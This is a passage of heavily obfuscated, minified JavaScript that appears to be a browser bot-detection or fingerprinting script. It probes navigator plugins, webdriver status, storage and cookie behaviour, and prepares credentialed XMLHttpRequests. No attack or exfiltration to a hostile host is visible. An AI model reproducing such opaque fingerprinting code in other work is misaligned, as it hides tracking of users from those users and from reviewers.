Cc()[Lw(JF)],DC(js()[kE(LN)](nk,Qq),[][[]]))?Cc()[Lw(D2)].apply(null,[R2,BN,AY,Xn,YVv]):Cc()[Lw(p6)].call(null,JIv,Jt(Lr),cX,FY,HOv)](hVH,RM(typeof b6()[M2(BO)],DC([],[][[]]))?b6()[M2(gc)](FN,MA,Jt([])):b6()[M2(PY)](sq,Avv,vp))[RM(typeof Cc()[Lw(bs)],DC([],[][[]]))?Cc()[Lw(p6)](HRH,Jt(QD),sq,sq,T6v):Cc()[Lw(D2)](R2,fN,AY,Gn,YVv)](gLH,b6()[M2(PY)].apply(null,[sq,Avv,bs]))[Cc()[Lw(D2)](R2,zr,AY,gU,YVv)](AVH,RM(typeof b6()[M2(ws)],'undefined')?b6()[M2(gc)].call(null,ZOv,On,n5):b6()[M2(PY)](sq,Avv,zn))[RM(typeof Cc()[Lw(Dq)],DC([],[][[]]))?Cc()[Lw(p6)](Cvv,Cn,jHv,nF,zrv):Cc()[Lw(D2)].apply(null,[R2,BO,AY,zn,YVv])](sdH,b6()[M2(PY)](sq,Avv,JF))[Cc()[Lw(D2)](R2,KQ,AY,kj,YVv)](t4H,RM(typeof PF()[hN(AY)],DC(js()[kE(LN)](nk,Qq),[][[]]))?PF()[hN(Lr)].call(null,FY,Sn,WF,f2,jO):PF()[hN(ZQ)](Lr,fO,KF,Yf,T0v)),At.pop(),MXv;}break;case Ad:{At.push(T0v);var Q1H=Jt([]);try{var hHH=At.length;var lHH=Jt([]);if(IV[VE()[Pq(p6)](Jt(Jt(QD)),fN,ID,QD)][VE()[Pq(gf)](zr,Ff,vM,fC)]){IV[VE()[Pq(p6)](K9,fN,ID,Jt([]))][VE()[Pq(gf)].apply(null,[Qq,Ff,vM,fN])][b6()[M2(f2)](Ovv,X4v,nF)](WG()[Sw(Dkv)](kHv,Et,nF),VE()[Pq(tJ)].apply(null,[f2,Bf,kgv,JQ]));IV[RM(typeof VE()[Pq(WO)],'undefined')?VE()[Pq(DQ)](nF,Ibv,qN,Jt([])):VE()[Pq(p6)].apply(null,[f5,fN,ID,Xn])][VE()[Pq(gf)].call(null,Bw,Ff,vM,bw)][RM(typeof js()[kE(bw)],'undefined')?js()[kE(AY)].call(null,xw,MIv):js()[kE(f2)](Ir,Ovv)](WG()[Sw(Dkv)](kHv,Et,WO));Q1H=Jt(hm);}}catch(DVH){At.splice(WU(hHH,Lr),Infinity,T0v);}var ZRH;return At.pop(),ZRH=Q1H,ZRH;}break;case fv:{At.push(RIv);var hBv=WG()[Sw(Sf)].apply(null,[jO,GTv,zs]);var q0H=b6()[M2(A9)].apply(null,[sp,Odv,sp]);for(var FRH=QD;Fb(FRH,RO);FRH++)hBv+=q0H[js()[kE(D2)](p7,Cj)](IV[js()[kE(zn)](XJ,bq)][NO(typeof Cc()[Lw(sq)],'undefined')?Cc()[Lw(DQ)](pY,Jt(Jt(Lr)),gc,FA,tkv):Cc()[Lw(p6)](bVv,MA,VLH,Wf,Mvv)](Yc(IV[js()[kE(zn)].apply(null,[XJ,bq])][js()[kE(f5)].apply(null,[rj,nQv])](),q0H[WG()[Sw(AK)](Qq,rtv,AY)])));var s4H;return At.pop(),s4H=hBv,s4H;}break;case A0:{var b1H=l4H[hm];At.push(GZv);var wHH=PF()[hN(zf)](Pr,xdv,KO,JQ,pp);try{var pmH=At.length;var ZPH=Jt([]);if(b1H[RM(typeof xx()[Hn(AK)],DC(NO(typeof js()[kE(Lr)],DC([],[][[]]))?js()[kE(LN)](U1,Qq):js()[kE(AY)].apply(null,[hX,Cn]),[][[]]))?xx()[Hn(gU)].call(null,tRv,rN,KQ,Lgv,DQ,Rw):xx()[Hn(nF)].apply(null,[qM,gU,AK,ZQ,Cj,K9])][WG()[Sw(lLv)](q4v,Hl,Rr)]){var FvH=b1H[xx()[Hn(nF)].call(null,qM,jO,KQ,ZQ,Cj,cY)][WG()[Sw(lLv)](q4v,Hl,JF)][js()[kE(Rw)](JM,nmv)]();var gXv;return At.pop(),gXv=FvH,gXv;}else{var KVH;return At.pop(),KVH=wHH,KVH;}}catch(qPH){At.splice(WU(pmH,Lr),Infinity,GZv);var ckH;return At.pop(),ckH=wHH,ckH;}At.pop();}break;case wg:{var fRH=l4H[hm];At.push(P5v);var OHH=WG()[Sw(pY)](Sf,OKv,rN);var RRH=WG()[Sw(pY)].call(null,Sf,OKv,L5);if(fRH[WG()[Sw(ZQ)].call(null,lWv,Avv,Rw)]){var sWH=fRH[WG()[Sw(ZQ)](lWv,Avv,np)][b6()[M2(rF)](zs,WRv,KO)](WG()[Sw(MRv)](zs,hpv,JF));var U4H=sWH[js()[kE(kG)](vvv,nF)](WG()[Sw(kHv)].call(null,FY,vN,np));if(U4H){var gvH=U4H[NO(typeof Cc()[Lw(LN)],DC(js()[kE(LN)](Avv,Qq),[][[]]))?Cc()[Lw(UO)](Ss,Qq,JF,kj,lN):Cc()[Lw(p6)](rY,wA,BB,FA,Dmv)](RM(typeof xx()[Hn(ZQ)],DC(js()[kE(LN)](Avv,Qq),[][[]]))?xx()[Hn(gU)](gU,GF,JF,vJv,Fdv,gf):xx()[Hn(HE)].call(null,FVv,Bf,RE,fC,PDv,bG));if(gvH){OHH=U4H[VE()[Pq(As)].call(null,A9,lLv,h3v,zD)](gvH[js()[kE(Qw)](rzv,XE)]);RRH=U4H[VE()[Pq(As)].apply(null,[MA,lLv,h3v,qq])](gvH[WG()[Sw(vX)].call(null,tB,n6,vp)]);}}}var BkH;return BkH=sU(WL,[b6()[M2(SA)].call(null,Nn,nz,Sj),OHH,js()[kE(OG)](NTv,JF),RRH]),At.pop(),BkH;}break;case mR:{var SYv=l4H[hm];var V1H;At.push(lQv);return V1H=Jt(Jt(SYv[xx()[Hn(nF)](P8v,fC,Wf,ZQ,Cj,Jt({}))]))&&Jt(Jt(SYv[NO(typeof xx()[Hn(zn)],DC(js()[kE(LN)].apply(null,[Dv,Qq]),[][[]]))?xx()[Hn(nF)].call(null,P8v,Jt([]),zG,ZQ,Cj,Jt(Lr)):xx()[Hn(gU)].apply(null,[Lj,Cn,KQ,pPv,ERv,BN])][js()[kE(Kw)](n7v,khv)]))&&SYv[xx()[Hn(nF)].apply(null,[P8v,wA,ZQ,ZQ,Cj,hA])][js()[kE(Kw)](n7v,khv)][QD]&&RM(SYv[RM(typeof xx()[Hn(zf)],DC(js()[kE(LN)](Dv,Qq),[][[]]))?xx()[Hn(gU)].call(null,gU,BN,wM,sp,Icv,MA):xx()[Hn(nF)].apply(null,[P8v,Lj,fN,ZQ,Cj,Jt(Jt({}))])][js()[kE(Kw)](n7v,khv)][QD][js()[kE(Rw)](ERv,nmv)](),VE()[Pq(D5)].apply(null,[Jt(Jt(QD)),bq,Ab,Gq]))?WG()[Sw(Pr)](JQ,GRv,Bf):b6()[M2(Pr)].call(null,Ss,TJ,gr),At.pop(),V1H;}break;case vg:{var M1H=l4H[hm];At.push(Rcv);var gPH=M1H[xx()[Hn(nF)](nDv,Cn,gr,ZQ,Cj,zr)][js()[kE(Dkv)].call(null,gb,wq)];if(gPH){var HLH=gPH[js()[kE(Rw)](XG,nmv)]();var tBv;return At.pop(),tBv=HLH,tBv;}else{var JYv;return JYv=PF()[hN(zf)](Pr,xdv,Rr,Jt(Jt({})),EWv),At.pop(),JYv;}At.pop();}break;case QI:{At.push(K2);throw new (IV[WG()[Sw(wA)](FQ,d6,sp)])(RM(typeof WG()[Sw(Gf)],DC('',[][[]]))?WG()[Sw(Lr)].apply(null,[WHv,lWv,zf]):WG()[Sw(tRv)](VWv,f3,f5));}break;case MS:{var HPH=l4H[hm];At.push(wE);if(NO(typeof IV[Cc()[Lw(AK)].call(null,Sl,zr,AY,D2,Xf)],Cc()[Lw(gc)](Zb,kO,ZQ,p6,Egv))&&HN(HPH[IV[Cc()[Lw(AK)](Sl,Ss,AY,Nn,Xf)][PF()[hN(zn)](D2,fO,rN,Jt({}),mLv)]],null)||HN(HPH[PF()[hN(DQ)](JQ,Wvv,Lj,sp,A9)],null)){var KkH;return KkH=IV[b6()[M2(Cn)](Ff,Rvv,As)][b6()[M2(D5)](khv,QTv,KF)](HPH),At.pop(),KkH;}At.pop();}break;case IS:{var k0H=l4H[hm];var vBv=l4H[jI];At.push(wjv);if(bU(vBv,null)||Fc(vBv,k0H[WG()[Sw(AK)](Qq,v6v,f2)]))vBv=k0H[WG()[Sw(AK)].apply(null,[Qq,v6v,rN])];for(var kLH=QD,H0H=new (IV[b6()[M2(Cn)](Ff,pM,rF)])(vBv);Fb(kLH,vBv);kLH++)H0H[kLH]=k0H[kLH];var T4H;return At.pop(),T4H=H0H,T4H;}break;case zL:{var D9v=l4H[hm];At.push(Cq);var pHH=js()[kE(LN)].call(null,f6,Qq);var GHH=NO(typeof js()[kE(PY)],'undefined')?js()[kE(LN)](f6,Qq):js()[kE(AY)](Imv,JB);var nkH=js()[kE(rO)](Ft,Zr);var mHH=[];try{var YdH=At.length;var c9v=Jt(Jt(hm));try{pHH=D9v[js()[kE(dLv)].call(null,nVv,F0v)];}catch(J4H){At.splice(WU(YdH,Lr),Infinity,Cq);if(J4H[b6()[M2(nF)](bF,Hz,bF)][xx()[Hn(sq)].call(null,ZKv,Jt(QD),MA,D2,b2v,p6)](nkH)){pHH=b6()[M2(pY)](E2,V7v,Jt(Jt([])));}}var NXv=IV[RM(typeof js()[kE(BN)],'undefined')?js()[kE(AY)].apply(null,[Ms,Cs]):js()[kE(zn)].apply(null,[rK,bq])][Cc()[Lw(DQ)].call(null,pY,PY,gc,f2,nVv)](Yc(IV[js()[kE(zn)].apply(null,[rK,bq])][RM(typeof js()[kE(D5)],'undefined')?js()[kE(AY)](Xqv,vr):js()[kE(f5)].call(null,Sn,nQv)](),nPv))[js()[kE(Rw)](CX,nmv)]();D9v[js()[kE(dLv)].call(null,nVv,F0v)]=NXv;GHH=NO(D9v[js()[kE(dLv)].call(null,nVv,F0v)],NXv);mHH=[sU(WL,[WG()[Sw(zn)].call(null,qq,Vj,rN),pHH]),sU(WL,[b6()[M2(ZQ)](fC,BB,AK),qT(GHH,Lr)[NO(typeof js()[kE(AY)],DC('',[][[]]))?js()[kE(Rw)](CX,nmv):js()[kE(AY)].apply(null,[GB,kwv])]()])];var gGv;return At.pop(),gGv=mHH,gGv;}catch(EVH){At.splice(WU(YdH,Lr),Infinity,Cq);mHH=[sU(WL,[WG()[Sw(zn)](qq,Vj,sY),pHH]),sU(WL,[b6()[M2(ZQ)].apply(null,[fC,BB,Rw]),GHH])];}var VHH;return At.pop(),VHH=mHH,VHH;}break;case J1:{var GRH=l4H[hm];At.push(BPv);var EWH=PF()[hN(zf)].apply(null,[Pr,xdv,Lj,Jt(QD),VKv]);var R0H=PF()[hN(zf)].call(null,Pr,xdv,wE,PY,VKv);var c4H=new (IV[NO(typeof b6()[M2(FY)],DC('',[][[]]))?b6()[M2(Nn)](z9,jWv,Pr):b6()[M2(gc)].call(null,SA,vVv,LN)])(new (IV[b6()[M2(Nn)](z9,jWv,ZG)])(RM(typeof Cc()[Lw(BO)],'undefined')?Cc()[Lw(p6)].apply(null,[BG,p6,IB,Gn,M9]):Cc()[Lw(Cr)](PB,QD,hA,As,fRv)));try{var w1H=At.length;var THH=Jt({});if(Jt(Jt(IV[NO(typeof VE()[Pq(Sf)],DC('',[][[]]))?VE()[Pq(p6)].apply(null,[BN,fN,Sp,bw]):VE()[Pq(DQ)].apply(null,[hA,l2,Ep,AK])][Cc()[Lw(Pr)](Fw,A9,AY,Rw,S0v)]))&&Jt(Jt(IV[VE()[Pq(p6)](D2,fN,Sp,f5)][Cc()[Lw(Pr)](Fw,LN,AY,zr,S0v)][b6()[M2(MRv)](zn,S1v,bq)]))){var KBv=IV[Cc()[Lw(Pr)].call(null,Fw,wA,AY,Rr,S0v)][b6()[M2(MRv)](zn,S1v,WO)](IV[js()[kE(tRv)](rgv,TSv)][NO(typeof js()[kE(kHv)],DC([],[][[]]))?js()[kE(JQ)](LTv,NN):js()[kE(AY)].call(null,xOv,cYv)],VE()[Pq(A9)](Jt([]),n5,CX,Jt(Lr)));if(KBv){EWH=c4H[VE()[Pq(tJ)].apply(null,[Jt(Jt(QD)),Bf,nZv,hA])](KBv[WG()[Sw(zn)](qq,XRv,D2)][RM(typeof js()[kE(dLv)],'undefined')?js()[kE(AY)](XRv,Bpv):js()[kE(Rw)](SRv,nmv)]());}}R0H=NO(IV[NO(typeof VE()[Pq(wM)],'undefined')?VE()[Pq(p6)](Jt(Jt(Lr)),fN,Sp,Sj):VE()[Pq(DQ)].call(null,Jt({}),RSv,k0v,zG)],GRH);}catch(fdH){At.splice(WU(w1H,Lr),Infinity,BPv);EWH=js()[kE(Gn)](bD,Uf);R0H=RM(typeof js()[kE(fN)],'undefined')?js()[kE(AY)].apply(null,[zRv,PA]):js()[kE(Gn)](bD,Uf);}var t1H=DC(EWH,tRH(R0H,TF[kj]))[js()[kE(Rw)].apply(null,[SRv,nmv])]();var FXv;return At.pop(),FXv=t1H,FXv;}break;case NS:{At.push(tf);var KHH=IV[Cc()[Lw(Pr)].call(null,Fw,Jt(Jt({})),AY,kj,Sqv)][VE()[Pq(gRv)](rN,Lr,C9,BO)]?IV[NO(typeof Cc()[Lw(Cr)],DC([],[][[]]))?Cc()[Lw(Pr)](Fw,jO,AY,Nn,Sqv):Cc()[Lw(p6)](fX,Jt(Jt(QD)),ZQ,Bf,SHv)][PF()[hN(wA)].call(null,p6,Wn,Rr,Pr,bmv)](IV[Cc()[Lw(Pr)](Fw,Jt(Jt(Lr)),AY,qq,Sqv)][VE()[Pq(gRv)](AK,Lr,C9,JF)](IV[xx()[Hn(nF)](xsv,Lj,QD,ZQ,Cj,Jt(Jt(Lr)))]))[WG()[Sw(kj)](qE,Bt,BN)](b6()[M2(PY)](sq,l0v,Jt({}))):js()[kE(LN)].apply(null,[Tp,Qq]);var gWH;return At.pop(),gWH=KHH,gWH;}break;case tm:{At.push(LE);var UPH=PF()[hN(zf)](Pr,xdv,ZG,Lq,Yf);try{var OPH=At.length;var X0H=Jt([]);if(IV[xx()[Hn(nF)](z9,Gq,kj,ZQ,Cj,Jt({}))]&&IV[xx()[Hn(nF)].apply(null,[z9,Lj,kO,ZQ,Cj,Sj])][PF()[hN(RE)].call(null,JQ,Cn,bw,Ss,Yr)]&&IV[xx()[Hn(nF)](z9,cY,rN,ZQ,Cj,Jt(Jt({})))][PF()[hN(RE)].call(null,JQ,Cn,A9,zD,Yr)][VE()[Pq(Qw)](ZG,JQ,Yxv,Wf)]){var P1H=IV[xx()[Hn(nF)](z9,vp,nF,ZQ,Cj,kO)][PF()[hN(RE)](JQ,Cn,bw,Rr,Yr)][VE()[Pq(Qw)].apply(null,[kO,JQ,Yxv,Jt(Jt(Lr))])][js()[kE(Rw)].call(null,IVv,nmv)]();var mmH;return At.pop(),mmH=P1H,mmH;}else{var mvH;return At.pop(),mvH=UPH,mvH;}}catch(ABv){At.splice(WU(OPH,Lr),Infinity,LE);var vLH;return At.pop(),vLH=UPH,vLH;}At.pop();}break;case BV:{At.push(nF);var QvH=PF()[hN(zf)](Pr,xdv,zn,D5,KQ);try{var IRH=At.length;var YvH=Jt([]);if(IV[RM(typeof xx()[Hn(BO)],DC([],[][[]]))?xx()[Hn(gU)].call(null,C3v,Pr,zn,GB,Cn,Cr):xx()[Hn(nF)](hq,A9,Qq,ZQ,Cj,wE)][js()[kE(Kw)](B9,khv)]&&IV[xx()[Hn(nF)].call(null,hq,gr,XO,ZQ,Cj,Sj)][js()[kE(Kw)].call(null,B9,khv)][QD]&&IV[xx()[Hn(nF)](hq,Gf,Bw,ZQ,Cj,RE)][NO(typeof js()[kE(wA)],DC('',[][[]]))?js()[kE(Kw)](B9,khv):js()[kE(AY)](Oj,vs)][F0[WG()[Sw(Gq)].apply(null,[l2,HOv,WF])]()][QD]&&IV[xx()[Hn(nF)].call(null,hq,LN,Qq,ZQ,Cj,LE)][js()[kE(Kw)](B9,khv)][TF[Lr]][TF[Lr]][js()[kE(Xf)](U3,A9)]){var vdH=RM(IV[xx()[Hn(nF)](hq,FA,Cr,ZQ,Cj,KF)][RM(typeof js()[kE(D5)],DC([],[][[]]))?js()[kE(AY)](QB,OEv):js()[kE(Kw)].call(null,B9,khv)][QD][QD][NO(typeof js()[kE(gc)],DC([],[][[]]))?js()[kE(Xf)](U3,A9):js()[kE(AY)](Rcv,Mw)],IV[xx()[Hn(nF)].apply(null,[hq,Dq,jO,ZQ,Cj,JQ])][js()[kE(Kw)](B9,khv)][QD]);var TRH=vdH?WG()[Sw(Pr)].apply(null,[JQ,RE,Jt([])]):b6()[M2(Pr)].call(null,Ss,XA,Jt(Jt(Lr)));var DWH;return At.pop(),DWH=TRH,DWH;}else{var rWH;return At.pop(),rWH=QvH,rWH;}}catch(X9v){At.splice(WU(IRH,Lr),Infinity,nF);var MVH;return At.pop(),MVH=QvH,MVH;}At.pop();}break;case Tv:{At.push(jG);var ZGv=PF()[hN(zf)].call(null,Pr,xdv,sq,gU,ckv);if(IV[RM(typeof xx()[Hn(Pr)],'undefined')?xx()[Hn(gU)](Lj,qq,Lj,Nmv,tEv,gr):xx()[Hn(nF)].call(null,xPv,ws,zD,ZQ,Cj,FA)]&&IV[NO(typeof xx()[Hn(JF)],DC(js()[kE(LN)].call(null,WW,Qq),[][[]]))?xx()[Hn(nF)](xPv,Pr,DQ,ZQ,Cj,Qq):xx()[Hn(gU)](BRv,PY,A9,zG,mF,wM)][js()[kE(Kw)](R6,khv)]&&IV[xx()[Hn(nF)].call(null,xPv,Gq,np,ZQ,Cj,zD)][js()[kE(Kw)](R6,khv)][b6()[M2(kHv)](WF,F7,ZG)]){var Y4H=IV[xx()[Hn(nF)](xPv,HE,Gq,ZQ,Cj,Nn)][js()[kE(Kw)](R6,khv)][b6()[M2(kHv)](WF,F7,Pr)];try{var KGv=At.length;var SkH=Jt({});var IvH=IV[NO(typeof js()[kE(MA)],DC([],[][[]]))?js()[kE(zn)].call(null,K7,bq):js()[kE(AY)](Xr,r0v)][Cc()[Lw(DQ)].apply(null,[pY,ZG,gc,sq,xj])](Yc(IV[RM(typeof js()[kE(n5)],'undefined')?js()[kE(AY)](zf,VKv):js()[kE(zn)].call(null,K7,bq)][NO(typeof js()[kE(Xf)],'undefined')?js()[kE(f5)](hx,nQv):js()[kE(AY)](GHv,sO)](),nPv))[js()[kE(Rw)](FJ,nmv)]();IV[NO(typeof xx()[Hn(RE)],DC([],[][[]]))?xx()[Hn(nF)](xPv,qq,JQ,ZQ,Cj,gf):xx()[Hn(gU)](UPv,Jt({}),KO,vSv,Er,kj)][js()[kE(Kw)](R6,khv)][b6()[M2(kHv)](WF,F7,Rr)]=IvH;var JPH=RM(IV[xx()[Hn(nF)](xPv,Jt(Jt({})),A9,ZQ,Cj,ZG)][js()[kE(Kw)](R6,khv)][b6()[M2(kHv)].call(null,WF,F7,BO)],IvH);var XVH=JPH?WG()[Sw(Pr)](JQ,wDv,Lq):b6()[M2(Pr)](Ss,kC,Lq);IV[RM(typeof xx()[Hn(sY)],'undefined')?xx()[Hn(gU)].apply(null,[GE,Dq,vj,KQ,xKv,Jt([])]):xx()[Hn(nF)](xPv,Jt({}),ZG,ZQ,Cj,WO)][js()[kE(Kw)].apply(null,[R6,khv])][b6()[M2(kHv)].apply(null,[WF,F7,Jt(Jt(QD))])]=Y4H;var ZvH;return At.pop(),ZvH=XVH,ZvH;}catch(RXv){At.splice(WU(KGv,Lr),Infinity,jG);if(NO(IV[xx()[Hn(nF)](xPv,Jt(Jt(Lr)),zG,ZQ,Cj,KF)][js()[kE(Kw)].apply(null,[R6,khv])][b6()[M2(kHv)].call(null,WF,F7,BN)],Y4H)){IV[xx()[Hn(nF)](xPv,Pr,Gn,ZQ,Cj,HE)][js()[kE(Kw)].apply(null,[R6,khv])][RM(typeof b6()[M2(HE)],'undefined')?b6()[M2(gc)](vJv,jLH,xw):b6()[M2(kHv)](WF,F7,bs)]=Y4H;}var PXv;return At.pop(),PXv=ZGv,PXv;}}else{var zWH;return At.pop(),zWH=ZGv,zWH;}At.pop();}break;}};var pYv=function(){return Np.apply(this,[Qk,arguments]);};var vB=function(){var YGv;if(typeof IV["window"]["XMLHttpRequest"]!=='undefined'){YGv=new (IV["window"]["XMLHttpRequest"])();}else if(typeof IV["window"]["XDomainRequest"]!=='undefined'){YGv=new (IV["window"]["XDomainRequest"])();YGv["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof IV["Function"])this["onreadystatechange"]();};}else{YGv=new (IV["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof YGv["withCredentials"]!=='undefined'){YGv["withCredentials"]=true;}return YGv;};var ZE=function(wYv,xmH){var r0H=IV["Math"]["round"](IV["Math"]["random"]()*(xmH-wYv)+wYv);return r0H;};var rf=function(PWH,ERH){return PWH>>>ERH|PWH<<32-ERH;};var Fb=function(I4H,bLH){return I4H<bLH;};var rIv=function sXv(N4H,wGv){'use strict';var XvH=sXv;switch(N4H){case jI:{var rUv=wGv[hm];At.push(D2);var nYv=IV[RM(typeof Cc()[Lw(K9)],DC([],[][[]]))?Cc()[Lw(p6)].call(null,QG,Jt({}),h3v,zD,XG):Cc()[Lw(Pr)].call(null,Fw,cY,AY,fN,n5)](rUv);var CmH=[];for(var v4H in nYv)CmH[WG()[Sw(LN)](Yr,Omv,gr)](v4H);CmH[RM(typeof Cc()[Lw(Pr)],DC([],[][[]]))?Cc()[Lw(p6)](D0v,Jt(Lr),GWv,Er,np):Cc()[Lw(Cn)](Vt,Jt(Jt([])),LN,p6,Rq)]();var W0H;return W0H=function dRH(){At.push(bkv);for(;CmH[WG()[Sw(AK)].apply(null,[Qq,Pdv,BO])];){var QdH=CmH[VE()[Pq(E2)].apply(null,[sY,nmv,jj,Pr])]();if(O7(QdH,nYv)){var bGv;return dRH[b6()[M2(JF)].call(null,Qq,hU,Jt([]))]=QdH,dRH[PF()[hN(nF)](p6,Uf,Bf,ZG,zDv)]=Jt(Lr),At.pop(),bGv=dRH,bGv;}}dRH[PF()[hN(nF)](p6,Uf,Pr,tJ,zDv)]=Jt(QD);var XPH;return At.pop(),XPH=dRH,XPH;},At.pop(),W0H;}break;case X1:{At.push(b9);this[PF()[hN(nF)].apply(null,[p6,Uf,ws,Gf,g1v])]=Jt(QD);var h1H=this[VE()[Pq(Mw)](qq,wq,sX,Xn)][QD][RM(typeof b6()[M2(p6)],DC('',[][[]]))?b6()[M2(gc)](mLv,cs,Bw):b6()[M2(np)](Gf,I4v,Jt(Lr))];if(RM(VE()[Pq(FY)](tJ,vn,sZ,bq),h1H[js()[kE(FY)].call(null,JM,Rr)]))throw h1H[NO(typeof b6()[M2(E2)],'undefined')?b6()[M2(KF)](bs,VJ,f2):b6()[M2(gc)](cn,SHv,AY)];var BPH;return BPH=this[NO(typeof WG()[Sw(wE)],DC([],[][[]]))?WG()[Sw(f5)](kj,kz,Xn):WG()[Sw(Lr)](tsv,V1v,L5)],At.pop(),BPH;}break;case Ld:{var zTv=wGv[hm];At.push(EIv);var K9v;return K9v=zTv&&bU(VE()[Pq(Cn)](f2,WF,Kl,Nn),typeof IV[Cc()[Lw(AK)](Sl,hA,AY,fN,Gwv)])&&RM(zTv[b6()[M2(D2)](kHv,Al,FA)],IV[NO(typeof Cc()[Lw(nF)],DC(js()[kE(LN)].apply(null,[Z8,Qq]),[][[]]))?Cc()[Lw(AK)](Sl,K9,AY,f2,Gwv):Cc()[Lw(p6)].call(null,p6,Ss,wM,vj,rp)])&&NO(zTv,IV[NO(typeof Cc()[Lw(UO)],DC([],[][[]]))?Cc()[Lw(AK)](Sl,Ss,AY,Bw,Gwv):Cc()[Lw(p6)](CdH,QD,Q2,Mw,rq)][js()[kE(JQ)](rgv,NN)])?WG()[Sw(gr)].call(null,Dq,r7,bF):typeof zTv,At.pop(),K9v;}break;case A1:{var B3v=wGv[hm];return typeof B3v;}break;case fv:{var OCv=wGv[hm];var RUv=wGv[jI];var tSv=wGv[Uh];At.push(V9);OCv[RUv]=tSv[NO(typeof b6()[M2(kO)],DC('',[][[]]))?b6()[M2(JF)](Qq,qJ,Jt(Lr)):b6()[M2(gc)](m0v,IVv,Kw)];At.pop();}break;case dk:{var Xbv=wGv[hm];var hTv=wGv[jI];var pcv=wGv[Uh];return Xbv[hTv]=pcv;}break;case Td:{var wdH=wGv[hm];var E1H=wGv[jI];var dvH=wGv[Uh];At.push(HOv);try{var TWH=At.length;var kWH=Jt({});var xRH;return xRH=sU(WL,[NO(typeof js()[kE(p6)],DC([],[][[]]))?js()[kE(FY)](I6v,Rr):js()[kE(AY)](bs,BNv),WG()[Sw(Lj)](O3v,kJ,Jt(QD)),b6()[M2(KF)](bs,q0v,Jt(Jt([]))),wdH.call(E1H,dvH)]),At.pop(),xRH;}catch(VPH){At.splice(WU(TWH,Lr),Infinity,HOv);var I9v;return I9v=sU(WL,[js()[kE(FY)](I6v,Rr),VE()[Pq(FY)](FA,vn,T6v,AK),b6()[M2(KF)](bs,q0v,rF),VPH]),At.pop(),I9v;}At.pop();}break;case Q0:{return this;}break;case Uh:{var cqv=wGv[hm];At.push(lcv);var WkH;return WkH=sU(WL,[b6()[M2(gr)](Mw,Yvv,JF),cqv]),At.pop(),WkH;}break;case cL:{return this;}break;case P8:{return this;}break;case Lh:{var dXv;At.push(DdH);return dXv=xx()[Hn(DQ)](nRv,Pr,WO,XO,R2,bs),At.pop(),dXv;}break;case Q1:{var nsv=wGv[hm];At.push(B9);var TkH=IV[Cc()[Lw(Pr)].apply(null,[Fw,Nn,AY,bw,Bqv])](nsv);var kPH=[];for(var GkH in TkH)kPH[WG()[Sw(LN)](Yr,MH,Er)](GkH);kPH[Cc()[Lw(Cn)].apply(null,[Vt,vp,LN,Gf,D6v])]();var WBv;return WBv=function NLH(){At.push(HOv);for(;kPH[WG()[Sw(AK)](Qq,LWv,jO)];){var ELH=kPH[NO(typeof VE()[Pq(bG)],'undefined')?VE()[Pq(E2)](Jt([]),nmv,rvv,Xn):VE()[Pq(DQ)](ZQ,fUv,XMv,Er)]();if(O7(ELH,TkH)){var XRH;return NLH[b6()[M2(JF)].apply(null,[Qq,m6,zf])]=ELH,NLH[RM(typeof PF()[hN(bG)],DC([],[][[]]))?PF()[hN(Lr)](Sj,QPv,Xn,Kw,d1v):PF()[hN(nF)](p6,Uf,f5,Cn,O2v)]=Jt(TF[kj]),At.pop(),XRH=NLH,XRH;}}NLH[PF()[hN(nF)].apply(null,[p6,Uf,A9,E2,O2v])]=Jt(TF[Lr]);var xYv;return At.pop(),xYv=NLH,xYv;},At.pop(),WBv;}break;case AW:{At.push(M1v);this[PF()[hN(nF)].apply(null,[p6,Uf,p6,cY,Nr])]=Jt(QD);var OBv=this[VE()[Pq(Mw)].call(null,gr,wq,UVv,Rw)][QD][b6()[M2(np)](Gf,qn,HE)];if(RM(VE()[Pq(FY)].call(null,KQ,vn,rxv,BN),OBv[RM(typeof js()[kE(hY)],'undefined')?js()[kE(AY)].call(null,llv,X4v):js()[kE(FY)].call(null,LCv,Rr)]))throw OBv[b6()[M2(KF)](bs,jKv,Nn)];var EdH;return EdH=this[RM(typeof WG()[Sw(wM)],DC([],[][[]]))?WG()[Sw(Lr)](Nr,DGv,Jt(QD)):WG()[Sw(f5)](kj,CPv,Jt({}))],At.pop(),EdH;}break;case l1:{var zQv=wGv[hm];At.push(ZWv);var ZkH;return ZkH=zQv&&bU(VE()[Pq(Cn)].apply(null,[kO,WF,gJ,ZQ]),typeof IV[Cc()[Lw(AK)].apply(null,[Sl,Jt(Jt(QD)),AY,fN,P6v])])&&RM(zQv[b6()[M2(D2)](kHv,hU,QD)],IV[Cc()[Lw(AK)](Sl,ZQ,AY,LN,P6v)])&&NO(zQv,IV[Cc()[Lw(AK)](Sl,Dq,AY,gf,P6v)][js()[kE(JQ)](tr,NN)])?WG()[Sw(gr)](Dq,gK,AK):typeof zQv,At.pop(),ZkH;}break;case bg:{var R5v=wGv[hm];return typeof R5v;}break;case pI:{var Nfv=wGv[hm];var trv=wGv[jI];var d5v=wGv[Uh];At.push(j5);Nfv[trv]=d5v[b6()[M2(JF)](Qq,BU,Dq)];At.pop();}break;case UL:{var bwv=wGv[hm];var mnv=wGv[jI];var UEv=wGv[Uh];return bwv[mnv]=UEv;}break;case Pk:{var ldH=wGv[hm];var gdH=wGv[jI];var LWH=wGv[Uh];At.push(q4v);try{var MkH=At.length;var l9v=Jt(jI);var VRH;return VRH=sU(WL,[js()[kE(FY)](jw,Rr),WG()[Sw(Lj)](O3v,Uz,D5),b6()[M2(KF)](bs,XDv,KQ),ldH.call(gdH,LWH)]),At.pop(),VRH;}catch(jGv){At.splice(WU(MkH,Lr),Infinity,q4v);var r9v;return r9v=sU(WL,[js()[kE(FY)](jw,Rr),VE()[Pq(FY)](LN,vn,Q2,UO),RM(typeof b6()[M2(Sj)],'undefined')?b6()[M2(gc)](cRv,hA,cY):b6()[M2(KF)].apply(null,[bs,XDv,KF]),jGv]),At.pop(),r9v;}At.pop();}break;case Rv:{return this;}break;case FW:{var Q7v=wGv[hm];var rYv;At.push(QA);return rYv=sU(WL,[b6()[M2(gr)](Mw,hJ,sq),Q7v]),At.pop(),rYv;}break;case E8:{return this;}break;case R8:{return this;}break;case TL:{At.push(GB);var LRH;return LRH=xx()[Hn(DQ)].call(null,C4v,ZQ,MA,XO,R2,Cr),At.pop(),LRH;}break;case nh:{var m2v=wGv[hm];At.push(Xxv);var cdH=IV[Cc()[Lw(Pr)](Fw,Jt(Jt({})),AY,Bf,R7v)](m2v);var kmH=[];for(var PYv in cdH)kmH[NO(typeof 